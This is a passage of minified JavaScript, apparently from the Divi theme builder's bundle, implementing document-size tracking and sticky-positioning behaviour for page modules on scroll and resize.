y=n(95),j=b(n(63)),u=b(n(8)),i=n(96);function b(e){return e&&e.__esModule?e:{default:e}}function v(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function m(e,t){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},m(e,t)}function w(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=d(e);return t?(o=d(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),_(this,n)}}function _(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g,l="height_change",c="width_change",r="dimension_change",a={height:0,width:0},h=new(function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&m(e,t)}(t,e);var n,d,h,f=w(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o(s(e=f.call(this)),"setHeight",function(t){return t===a.height||(a.height=t,e.emit(l),e.emit(r)),s(e)}),o(s(e),"setWidth",function(t){return t===a.width||(a.width=t,e.emit(c),e.emit(r)),s(e)}),o(s(e),"addDimensionChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),r),e.on(r,t),s(e)}),o(s(e),"removeDimensionChangeListener",function(t){return e.removeListener(r,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),r),s(e)}),o(s(e),"addHeightChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),o(s(e),"removeHeightChangeListener",function(t){return e.removeListener(l,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),o(s(e),"addWidthChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),c),e.on(c,t),s(e)}),o(s(e),"removeWidthChangeListener",function(t){return e.removeListener(c,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),c),s(e)}),e.setHeight((0,u.default)(document,"documentElement.offsetHeight")),e.setWidth((0,u.default)(document,"documentElement.offsetWidth")),e}return n=t,(d=[{key:"height",get:function(){return a.height}},{key:"width",get:function(){return a.width}}])&&v(n.prototype,d),h&&v(n,h),Object.defineProperty(n,"prototype",{writable:!1}),t}(y.EventEmitter));function p(){var e=(0,u.default)(document,"documentElement.offsetHeight"),t=(0,u.default)(document,"documentElement.offsetWidth");h.setHeight(e).setWidth(t)}new MutationObserver((0,j.default)(p,50)).observe(document,{attributes:!0,childList:!0,subtree:!0}),window.addEventListener("ETDiviFixedHeaderTransitionEnd",p),(0,i.registerFrontendComponent)("stores","document",h),g=h,t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.trimTransitionValue=t.isTargetStickyState=t.getStickyStyles=t.getLimitSelector=t.getLimit=t.getClosestStickyModuleOffsetTop=t.filterInvalidModules=void 0;var c,g=o(n(100)),i=o(n(39)),s=o(n(8)),f=o(n(58)),r=o(n(16)),l=o(n(29)),h=o(n(30)),a=o(n(20)),m=n(96);function o(e){return e&&e.__esModule?e:{default:e}}function d(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function u(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?d(Object(t),!0).forEach(function(n){p(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):d(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.getLimit=function(e,t){if(!(0,r.default)(["body","section","row","column"],t))return!1;if(n=c(e,t),!n)return!1;var n,s=n.outerHeight(),o=n.outerWidth();return{limit:t,height:s,width:o,offsets:(0,m.getOffsets)(n,o,s)}},c=function(e,t){var n=!1;switch(t){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&e.closest(n)},t.getLimitSelector=c,t.filterInvalidModules=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,i.default)(e,function(e,s){(0,a.default)(e.selector).parents(".et_pb_sticky_module").length>0||(!(0,l.default)(t)&&t[s]?n[s]=u(u({},t[s]),e):n[s]=e)}),n},t.getStickyStyles=function(e,t,n){o=t.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":e,style:""}).css({opacity:0,transition:"none",animation:"none"}),o.find("img").each(function(e){var r=(0,a.default)(this),n=t.find("img").eq(e),o=(0,s.default)(n,[0,"naturalWidth"],t.find("img").eq(e).outerWidth()),i=(0,s.default)(n,[0,"naturalHeight"],t.find("img").eq(e).outerHeight());r.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(o,'" height="').concat(i,'"><rect width="').concat(o,'" height="').concat(i,'" /></svg>')})}),t.after(o);var o,c,i=function(e){var s="margin".concat(e),i=t.hasClass("et_pb_sticky")?n:t;return parseFloat(o.css(s))-parseFloat(i.css(s))},r=t.parent().hasClass("et_pb_equal_columns");return r&&(t.hide(),n.hide()),c={height:o.outerHeight(),width:o.outerWidth(),marginRight:i("Right"),marginLeft:i("Left"),padding:o.css("padding")},r&&(t.show(),n.show()),(0,a.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(e,'"]')).remove(),c},t.trimTransitionValue=function(e,t){(0,h.default)(e)||(e="");var s=e.split(", "),n=(0,g.default)(s,function(e){return!(0,r.default)(t,(0,f.default)(e.split(" ")))});return(0,l.default)(n)?"none":n.join(", ")},t.getClosestStickyModuleOffsetTop=function(e){t=e.offset(),t.right=t.left+e.outerWidth();var t,c,n=null,a=0,o=(0,s.default)(window.ET_FE,"stores.sticky.modules",{});return((0,i.default)(o,function(o){if((0,r.default)(["top_bottom","top"],o.position)&&!e.is((0,s.default)(o,"selector"))&&!((0,s.default)(o,"offsets.right",0)<t.left||(0,s.default)(o,"offsets.left",0)>t.right||(0,s.default)(o,"offsets.top",0)>t.top)){var i=(0,s.default)(o,"bottomLimitSettings.offsets.bottom");i&&i<t.top||(n=o)}}),(0,s.default)(n,"topOffsetModules",!1))&&((0,i.default)((0,s.default)(n,"topOffsetModules",[]),function(e){var t=(0,s.default)(o,[e,"heightSticky"],(0,s.default)(o,[e,"height"],0));a+=t}),c=(0,s.default)(o,[n.id,"heightSticky"],(0,s.default)(o,[n.id,"height"],0)),a+=c),a},t.isTargetStickyState=function(e){var n=(0,s.default)(window.ET_FE,"stores.sticky.modules",{}),t=!1;return(0,i.default)(n,function(n){var o=e.is((0,s.default)(n,"selector")),i=n.isSticky,a=n.isPaused;if(o&&i&&!a)return t=!0,!1}),t}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(383)},function(e,t,n){"use strict";var s,d=o(n(384)),r=o(n(39)),h=o(n(8)),m=o(n(171)),c=o(n(9)),f=o(n(324)),u=o(n(20)),l=o(n(387)),i=o(n(316)),a=n(96);function o(e){return e&&e.__esModule?e:{default:e}}s={},a.isVB||a.isBFB||a.isTB||a.isLBB?i.default.addSettingsChangeListener(function(){var e,t,n;(0,r.default)((e=(0,c.default)(s),t=i.default.modules,n=(0,c.default)(t),(0,d.default)(e,n)),function(e){s[e].endSticky(),s[e].setProp("isSticky",!1),s[e].removeListeners(),delete s[e]}),(0,r.default)(i.default.modules,function(e,t){if(n=(0,h.default)(s,t),n){var n,o=(0,c.default)(n.getSettings()),i=(0,f.default)(e,o);if((0,m.default)(n.getSettings(),i))return;s[t].setSettings(e,!0)}else s[t]=new l.default(e)})}):(0,u.default)(function(){(0,r.default)(i.default.modules,function(e,t){s[t]=new l.default(e)})})},function(e,t,n){var o=n(385),i=n(92),a=n(75),s=n(158),r=a(function(e,t){return s(e)?o(e,i(t,1,s,!0)):[]});e.exports=r},function(e,t,n){var s=n(106),o=n(124),i=n(232),a=n(10),r=n(25),c=n(107);e.exports=function(e,t,n,l){var d,u,p,v=-1,f=o,m=!0,g=e.length,h=[],b=t.length;if(!g)return h;n&&(t=a(t,r(n))),l?(f=i,m=!1):t.length>=200&&(f=c,m=!1,t=new s(t));t:for(;++v<g;)if(d=e[v],u=n==null?d:n(d),d=l||0!==d?d:0,m&&u==u){for(p=b;p--;)if(t[p]===u)continue t;h.push(d)}else f(t,u,l)||h.push(d);return h}},function(e,t,n){var s=n(325),o=n(153);e.exports=function(e,t){return s(e,t,function(t,n){return o(e,n)})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var b,O,p=r(n(63)),N=r(n(100)),S=r(n(39)),c=r(n(8)),k=r(n(314)),m=r(n(16)),A=r(n(0)),C=r(n(29)),M=r(n(28)),v=r(n(90)),T=r(n(74)),d=r(n(73)),R=r(n(1)),f=r(n(30)),L=r(n(62)),z=r(n(327)),y=r(n(328)),h=r(n(20)),a=n(31),F=n(165),o=r(n(329)),x=r(n(335)),i=r(n(316)),l=n(96),u=n(336),E=n(419);function r(e){return e&&e.__esModule?e:{default:e}}function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function _(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?w(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):w(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function j(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function D(e,t,n){return t&&j(e.prototype,t),n&&j(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}O=D(function e(t){var r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s(this,"settings",{}),s(this,"props",{id:null,$selector:null,position:null,topBottomPosition:null,customTopOffset:0,customBottomOffset:0,height:0,heightSticky:0,offsets:{},isSticky:null,isPaused:null,pauseScrollTop:!1,topLimitSettings:!1,bottomLimitSettings:!1,themeFixedPrimaryNavHeight:0,isEqualizedColumn:!1}),s(this,"storeSync",["id","isSticky","isPaused","customTopOffset","customBottomOffset","height","heightSticky","width","widthSticky","paddingSticky","offsets","topLimit","bottomLimit","topLimitSettings","bottomLimitSettings"]),s(this,"lockStyleClassname","et-script-sticky-temporary-height-lock"),s(this,"startStickyFinalStyleTimeout",void 0),s(this,"endStickyUnlockParentTimeout",void 0),s(this,"removeListeners",function(){o.default.removeScrollTopChangeListener(n.onWindowScroll),o.default.removeWidthChangeListener(n.onWindowWidthChange),o.default.removeBreakpointChangeListener(n.onBreakpointChange),o.default.removeScrollLocationChangeListener(n.onWindowScrollLocationChange),x.default.removeDimensionChangeListener(n.onDocumentDimensionChange),window.removeEventListener("ETDiviFixedHeaderTransitionEnd",n.onDiviFixedHeaderTransitionEnd),n.domObserver.disconnect()}),s(this,"getSettings",function(){return n.settings}),s(this,"getThemeFixedPrimaryNavName",function(){return l.isDiviTheme?"diviFixedPrimaryNav":!!l.isExtraTheme&&"extraFixedPrimaryNav"}),s(this,"setSettings",function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n.settings=_({},e),n.setProp("id",e.id),n.setProp("$selector",(0,h.default)("".concat(e.selector,":not(.et_pb_sticky_placeholder)"))),n.getProp("$selector").closest(".et-l--header").length>0&&n.setProp("isInsideTbHeader",!0),n.getProp("$selector").closest(".et-l--footer").length>0&&n.setProp("isInsideTbFooter",!0),t&&(n.setInitialProps(),setTimeout(function(){n.endSticky(),n.setProp("isSticky",!1),n.onWindowScroll()},10))}),s(this,"getSetting",function(e,t){var s=(0,c.default)(n.settings,e,t),a=i.default.responsiveOptions;return(0,R.default)(s)&&(0,k.default)(s,"desktop")&&((0,y.default)(e,"styles.")||(0,y.default)(e,"stickyStyles.")||(0,m.default)(a,e))?(0,c.default)(s,o.default.breakpoint,t):s}),s(this,"getProp",function(e,t){return(0,c.default)(n.props,e,t)}),s(this,"isProp",function(e,t){return t===n.getProp(e)}),s(this,"setProp",function(e,t){(0,z.default)(n.props,e,t),(0,m.default)(n.storeSync,e)&&i.default.setProp(n.getProp("id"),e,t)}),s(this,"setInitialProps",function(){var f=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s=n.getProp("isSticky"),e=s?n.getPlaceholder():n.getProp("$selector");if(!s&&l.isBuilder&&e.length<1&&(e=(0,h.default)("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),n.setProp("$selector",e)),n.setProp("position",n.getSetting("position")),n.setProp("topOffsetModules",n.getSetting("topOffsetModules")),n.setProp("bottomOffsetModules",n.getSetting("bottomOffsetModules")),r=n.isProp("position","bottom")||n.isProp("position","top_bottom"),d=n.isProp("position","top")||n.isProp("position","top_bottom"),r&&(m=n.getSetting("topLimit"),n.setProp("topLimitSettings",(0,u.getLimit)(n.getProp("$selector"),m))),d&&(a=n.getSetting("bottomLimit"),n.setProp("bottomLimitSettings",(0,u.getLimit)(n.getProp("$selector"),a))),!(e.closest(".et_is_animating").length>0)){n.getProp("$selector").find(".et_pb_sticky_module_style").remove();var t,a,r,d,m,o=n.getModuleWidth(),i=parseInt(e.outerHeight()),p=(0,l.getOffsets)(e,o,i),g=e.css("padding");s&&!f||(n.setProp("offsets",p),n.setProp("width",o),n.setProp("height",i),n.setProp("marginLeft",parseFloat(e.css("marginLeft"))),n.setProp("marginRight",parseFloat(e.css("marginRight")))),t=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),n.setProp("heightSticky",(0,c.default)(t,"height",i)),n.setProp("widthSticky",(0,c.default)(t,"width",o)),n.setProp("paddingSticky",(0,c.default)(t,"padding",g)),n.setProp("customTopOffset",n.parseOffsetToPx(n.getSetting("topOffset"))),n.setProp("customBottomOffset",n.parseOffsetToPx(n.getSetting("bottomOffset"))),n.setProp("marginLeftSticky",t.marginLeft),n.setProp("marginRightSticky",t.marginRight),n.setProp("isEqualizedColumn",n.getProp("$selector").parent().hasClass("et_pb_equal_columns")),n.setOnPageHelperStyles()}}),s(this,"updateInlineStyles",function(){var s,r,e={},h=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),t=n.getPlaceholder().outerWidth(),o=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width",(0,c.default)(h,"width",t))),i=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width")),a=(0,l.getOffsets)(n.getPlaceholder(),t,n.getPlaceholder().outerHeight());(o&&(e.width=(0,d.default)(o)?"".concat(o,"px"):o,n.getProp("isSticky")&&n.setProp("width",n.getPlaceholder().outerWidth())),i&&(e.maxWidth=(0,d.default)(i)?"".concat(i,"px"):i),(0,L.default)(e.width))&&(r=n.getProp("$selector").outerWidth(),n.getProp("width")!==n.getProp("widthSticky")||r===t||(e.width="".concat(t,"px"),e.left=(0,d.default)(a.left)?"".concat(a.left,"px"):a.left,n.setProp("width",t),n.setProp("widthSticky",t))),(n.setProp("offsets",a),n.getProp("isEqualizedColumn")&&(e.height=(0,c.default)(h,"height")),!(0,C.default)(e))&&(s=n.getFinalInlineStyleLeft(),s&&(e.left=(0,d.default)(s)?"".concat(s,"px"):s),n.getProp("$selector").css(e))}),s(this,"setOnPageHelperStyles",function(){var t=n.getPropertyValueInPx("styles.width.".concat(o.default.breakpoint)),s=n.getPropertyValueInPx("styles.max-width.".concat(o.default.breakpoint)),e="";(0,a.hasValue)(t)&&(e+="width: ".concat(t,"px;")),(0,a.hasValue)(s)&&(e+=" max-width: ".concat(s,"px;")),(0,a.hasValue)(e)&&n.getProp("$selector").append(`<style class="et_pb_sticky_module_style">
        `.concat(n.getSetting("selector"),".et_pb_sticky_module:not(.et_pb_sticky--editing) {").concat(e,`}
      </style>`))}),s(this,"hasSticky",function(e){return e===n.getSetting(e)}),s(this,"parseOffsetToPx",function(e){return(0,a.hasValue)(e)?((0,F.getUnit)(e),parseInt(e)):0}),s(this,"getModuleWidth",function(){var e,s,o=n.getProp("$selector"),i=document.querySelector("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),t=parseInt(o.outerWidth());return(0,M.default)(window.getComputedStyle)&&!(0,T.default)(i)&&(s="".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)"),e=parseFloat(getComputedStyle(document.querySelector(s)).width),e>t)?e:t}),s(this,"getOffset",function(e){var t,u,h,f,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all",g=function(e){return"all"===r||e===r||(0,A.default)(r)&&(0,m.default)(r,e)},p="top"===e?"customTopOffset":"customBottomOffset",y=g("custom")?n.getProp(p):0,a="top"===e,s="bottom"===e,j=a&&n.getProp("topOffsetModules"),_="bottom"===e&&n.getProp("bottomOffsetModules"),b="on"===n.getSetting("offsetSurrounding"),c=!!b&&(a?j:_),v=0;return g("surrounding")&&c&&(0,S.default)(c,function(e){var t,n=i.default.getProp(e,p,0);(0,d.default)(n)&&n&&(v+=i.default.getProp(e,p,0)),t=i.default.getProp(e,"heightSticky",0),(0,d.default)(t)&&t&&(v+=i.default.getProp(e,"heightSticky",0))}),t=0,g("knownElement")&&((a&&!l.isLBP&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),s&&l.isLBP&&600<=o.default.width&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),i.default.getElementProp("builderAppFramePaddingTop","exist",!1))&&(f=i.default.getElementProp("builderAppFramePaddingTop","height",0),a&&l.isBFB&&(t-=f),s&&l.isBuilder&&(t+=f)),a&&c&&i.default.getElementProp("diviFixedSecondaryNav","exist",!1)&&(t+=i.default.getElementProp("diviFixedSecondaryNav","height",0)),u=n.getThemeFixedPrimaryNavName(),a&&c&&i.default.getElementProp(u,"exist",!1)&&(h=i.default.getElementProp(u,"height",0),t+=h,n.setProp("themeFixedPrimaryNavHeight",h)),i.default.getElementProp(u,"exist",!1)||0===n.getProp("themeFixedPrimaryNavHeight")||n.setProp("themeFixedPrimaryNavHeight",0),s&&i.default.getElementProp("tbHeader","exist",!1)&&(t+=i.default.getElementProp("tbHeader","height",0)),s&&i.default.getElementProp("lbbHeader","exist",!1)&&(t+=i.default.getElementProp("lbbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbHeader","exist",!1)&&(t+=i.default.getElementProp("gbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbFooter","exist",!1)&&(t+=i.default.getElementProp("gbFooter","height",0)),s&&l.isLBP&&i.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(t+=i.default.getElementProp("gbComponentsNoticeList","height",0))),y+v+t}),s(this,"getRelativePositionOffset",function(e){var t=n.getSetting("stickyStyles.position_origin_r"),i="vertical"===e?0:1,s=!!(0,f.default)(t)&&t.split("_")[i],o=n.getPropertyValueInPx("stickyStyles.".concat(e,"_offset"));return s&&o?0+o*(0,c.default)({top:1,bottom:-1,left:1,right:-1},s,1):0}),s(this,"getPlaceholder",function(){return(0,h.default)('[data-sticky-placeholder-id="'.concat(n.getProp("id"),'"]'))}),s(this,"getPropertyValueInPx",function(e){var s,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=n.getSetting(e);return!(0,f.default)(t)||(0,m.default)(["none","auto"],t)||!(0,a.hasValue)(t)?i:"%"===t.substr(-1)?(s=n.getProp("$selector").parent().width(),(0,a.getPercentage)(s,t)):"vw"===t.substr(-2)?(0,a.getPercentage)(o.default.width,t):"vh"===t.substr(-2)?(0,a.getPercentage)(o.default.height,t):parseFloat(t)}),s(this,"getFinalInlineStyleLeft",function(){if(h=n.getSetting("styles.module_alignment",""),t=(0,c.default)(n.getProp("offsets"),"left",0),(0,m.default)(["","left"],h))return t;n.getSetting("stickyStyles.position_origin_r")&&(t+=n.getRelativePositionOffset("horizontal"));var t,h,g,s=n.getProp("width"),i=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),p=parseFloat(n.getProp("$selector").css("maxWidth")),r=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width",(0,v.default)(p)?"":p)),u=function(){return(0,a.hasValue)(i)&&!(0,a.hasValue)(r)?"width":!(0,a.hasValue)(i)&&(0,a.hasValue)(r)||i>r?"max-width":"width"};if("max-width"===u()&&!(0,a.hasValue)(i)&&s<r)return t;var b="max-width"===u()?r:i,e=n.getSetting("stickyStyles.".concat(u()),n.getSetting("styles.".concat(u()),b)),l="center"===h?2:1;return(0,f.default)(e)&&(0,a.hasValue)(e)?"%"===e.substr(-1)?(g=n.getProp("$selector").parent().width(),t-((0,a.getPercentage)(g,e)-s)/l):"vw"===e.substr(-2)?t-((0,a.getPercentage)(o.default.width,e)-s)/l:"vh"===e.substr(-2)?t-((0,a.getPercentage)(o.default.height,e)-s)/l:t-(parseInt(e)-s)/l:(0,d.default)(e)?t-(e-s)/l:t}),s(this,"isStickyScroll",function(e){var t=n.isProp("position",e),s=n.isProp("topBottomPosition",e);return t||n.isProp("position","top_bottom")&&s}),s(this,"willStickyScroll",function(e){if(n.isProp("position",e))return!0;if(!n.isProp("position","top_bottom"))return!1;var l="top"===e,d=n.getProp("height"),s=(0,c.default)(n.getProp("offsets"),"top",0),i=o.default.scrollTop,a=l?i+n.getOffset("top"):i+o.default.height-n.getOffset("bottom"),r=n.isProp("topBottomPosition",e),t=l?a>=s:a<s+d,u=!t&&r;return r!==t&&n.setProp("topBottomPosition",e),t||u}),s(this,"onWindowScroll",function(){if(!n.isProp("position","none")){var u="app"===o.default.scrollLocation,a=o.default.scrollTop,r=n.getProp("isSticky"),d=n.getProp("isPaused");l.isDiviTheme&&(l.isFE||l.isVB)&&r&&n.isStickyScroll("top")&&n.getProp("themeFixedPrimaryNavHeight",0)!==i.default.getElementProp(n.getThemeFixedPrimaryNavName(),"height",0)&&(y="app"===o.default.scrollLocation?0+n.getOffset("top"):o.default.scrollTop+n.getOffset("top"),n.getProp("$selector").css({top:"".concat(y,"px")}));var y,_,w,O,x,C,g=n.getProp("pauseScrollTop"),s=n.getProp("height"),j=(0,c.default)(n.getProp("offsets"),"top",0),h=n.getProp("bottomLimitSettings"),m=n.getProp("topLimitSettings"),v=n.willStickyScroll("top"),b=n.willStickyScroll("bottom"),t=n.getProp("isSticky"),e=n.getProp("isPaused"),f=0,p=0;v?(t=(f=a+n.getOffset("top"))>j,h)&&(e=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding")<=f+s):b&&(_=o.default.isBuilderZoomed?2:1,(t=(p=a+o.default.height*_-n.getOffset("bottom"))<j+s,m)&&(e=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding")>=p-s)),(t&&!r&&(n.getProp("$selector").is(":visible")?n.startSticky():t=!1),!t&&r&&n.endSticky(),e&&!d&&u&&n.pauseSticky(),!e&&d&&u&&n.resumeSticky(),e&&!1!==g&&u)&&(v&&h?(w=g-a-n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(w,"px"))):b&&m&&(O=a-g-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(O,"px")))),(t!==r&&n.setProp("isSticky",t),e!==d&&n.setProp("isPaused",e),!u&&(t&&!e&&(n.isStickyScroll("top")&&n.getProp("$selector").css({top:"".concat(f,"px")}),n.isStickyScroll("bottom")&&n.getProp("$selector").css({top:"".concat(p-s,"px")})),e&&!d))&&(n.isStickyScroll("top")&&(x=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding"),n.getProp("$selector").css({top:"".concat(x-s,"px")})),n.isStickyScroll("bottom")&&(C=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding"),n.getProp("$selector").css({top:"".concat(C,"px")})))}}),s(this,"onWindowScrollLocationChange",(0,p.default)(function(){n.onBreakpointChange()},2e3,{leading:!1,trailing:!0})),s(this,"onWindowWidthChange",(0,p.default)(function(){n.setInitialProps(),n.getProp("isSticky")&&n.updateInlineStyles()},50,{trailing:!0})),s(this,"onWindowHeightChange",(0,p.default)(function(){n.getProp("isPaused")&&n.pauseSticky()},50)),s(this,"onDocumentDimensionChange",(0,p.default)(function(){n.setInitialProps(!0),n.getProp("isSticky")&&n.updateInlineStyles(),n.getProp("isPaused")&&n.pauseSticky(),n.onWindowScroll()},50,{trailing:!0})),s(this,"onBreakpointChange",function(){var t=_({},n.props),e="none"===(0,c.default)(t,"position");e||(n.endSticky(),n.setProp("isSticky",!1)),n.setInitialProps(),"none"===n.getProp("position")&&!e||n.onWindowScroll()}),s(this,"onDomChange",(0,p.default)(function(){var o=parseFloat(n.getProp("$selector").outerHeight()),i=parseFloat(n.getProp("$selector").outerWidth()),s=n.getProp("isSticky")?"Sticky":"";(0,v.default)(i)||i===n.getProp("width".concat(s))||n.setProp("width".concat(s),i),(0,v.default)(o)||o===n.getProp("height".concat(s))||n.setProp("height".concat(s),o)},500)),s(this,"onDiviFixedHeaderTransitionEnd",function(){n.getProp("isSticky")&&n.getProp("isPaused")&&(n.endSticky(),n.setProp("isSticky",!1),n.setInitialProps(),setTimeout(function(){n.onWindowScroll()},0))}),s(this,"toggleAffectingParentsClassname",function(e){var o=n.getProp("$selector").closest(".et_builder_inner_content"),t=n.getProp("$selector").parents(".et_pb_column"),s="has_et_pb_sticky";e?(o.addClass(s),t.length>0&&t.addClass(s)):(o.find(".et_pb_sticky").length<1&&o.removeClass(s),t.length>0&&t.find(".et_pb_sticky").length<1&&t.removeClass(s))}),s(this,"startSticky",function(){var y="app"===o.default.scrollLocation,O=(0,a.hasValue)(n.getProp("$selector").attr("data-address"))?"placeholder-".concat(n.getProp("$selector").attr("data-address")):null,i=n.getProp("$selector").clone().addClass("et_pb_sticky_placeholder").attr({"data-sticky-placeholder-id":n.getProp("id"),"data-address":O}).css({position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"",padding:""});(i.find(".et-fb-custom-css-output").remove(),i.find(".et_pb_sticky_module_style").remove(),n.lockParentHeight(),n.getProp("$selector").after(i),i.height()!==n.getProp("$selector").height())&&(p=n.getProp("$selector"),i.find("img").each(function(e){var t=p.find("img:nth(".concat(e,")")).height(),n=p.find("img:nth(".concat(e,")")).width(),s={height:"".concat(t,"px"),width:"".concat(n,"px")};(0,h.default)(this).css(s).on("load",function(){(0,h.default)(this).css({height:"",width:""})})})),n.getProp("$selector").addClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),window.dispatchEvent(new CustomEvent("ETBuilderStickyStart",{detail:{stickyId:n.getProp("id")}})),n.toggleAffectingParentsClassname(!0);var f=n.getProp("widthSticky"),m=(0,c.default)(n.getProp("offsets"),"left",0),e={zIndex:n.getProp("isInsideTbHeader")?10010:n.getProp("isInsideTbFooter")?9990:1e4,width:(0,d.default)(f)?"".concat(f,"px"):f,left:(0,d.default)(m)?"".concat(m,"px"):m};(n.isStickyScroll("top")&&(y?e.top="".concat(0+n.getOffset("top"),"px"):(e.top="".concat(o.default.scrollTop+n.getOffset("top"),"px"),e["will-change"]="top"),e.bottom="auto",e.marginTop="0px"),n.isStickyScroll("bottom")&&(y?e.bottom="".concat(0+n.getOffset("bottom"),"px"):e["will-change"]="top",e.top="auto",e.marginBottom="0px"),n.getProp("isEqualizedColumn"))&&(r=n.getProp("heightSticky"),e.height=(0,d.default)(r)?"".concat(r,"px"):r),l=n.getSetting("stickyStyles.position_origin_r"),g=n.getProp("$selector").css("transition"),l&&"on"===n.getSetting("transition")&&(e.transition=(0,u.trimTransitionValue)(g,["top","right","bottom","left"]));var t,s,r,l,p,g,v="position: fixed !important; padding: ".concat(n.getProp("paddingSticky")," 